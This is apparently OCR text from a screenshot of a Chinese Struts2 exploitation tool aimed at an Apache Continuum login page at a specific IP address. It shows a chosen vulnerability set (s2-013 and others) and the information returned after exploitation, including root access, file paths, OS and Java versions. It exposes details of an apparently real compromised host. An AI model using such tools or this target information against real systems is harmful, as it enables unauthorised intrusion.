 菊花: http://202.108.5.43:9977/continuum/security/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 文件上传完毕...
获取信息 保存信息 清空
Target: http://202.108.5.43:9977/continuum/security/login.action
Whoami: root
WebPath: /data0/apache-continuum-1.3.8/apps/continuum
OS.Name: Linux
OS.Version: 2.6.18-164.el5PAE
Java.Home: /data0/jdk1.6.0_24/jre
Java.Version: 1.6.0_24
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /data0/apache-continuum-1.3.8
Java.Class.Path: /data0/apache-continuum-1.3.8/lib/geronimo-spec-jta-1.0.1B-rc4.jar:/data0/apache-continuum-1.3.8/lib/servlet-api-
2.5-20081211.jar:/data0/apache-continuum-1.3.8/lib/mail-1.4.jar:/data0/apache-continuum-1.3.8/lib/start-6.1.19.jar:/data0/apache-
continuum-1.3.8/lib/jetty-plus-6.1.19.jar:/data0/apache-continuum-1.3.8/lib/jsp-2.1-glassfish-9.1.1.B60.25.p0.jar:/data0/apache-
continuum-1.3.8/lib/jetty-util-6.1.19.jar:/data0/apache-continuum-1.3.8/lib/core-3.1.1.jar:/data0/apache-continuum-1.3.8/lib/jsp-2.1
-jetty-6.1.19.jar:/data0/apache-continuum-1.3.8/lib/derby-10.1.3.1.jar:/data0/apache-continuum-1.3.8/lib/jetty-naming-
6.1.19.jar:/data0/apache-continuum-1.3.8/lib/activation-1.1.jar:/data0/apache-continuum-1.3.8/lib/wrapper.jar:/data0/apache-
continuum-1.3.8/lib/jetty-6.1.19.jar:/data0/apache-continuum-1.3.8/lib/jsp-api-2.1-glassfish-9.1.1.B60.25.p0.jar:/data0/apache-
continuum-1.3.8/lib/ant-1.6.5.jar
Java.IO.Tmpdir: ./tmp
====================================================================================================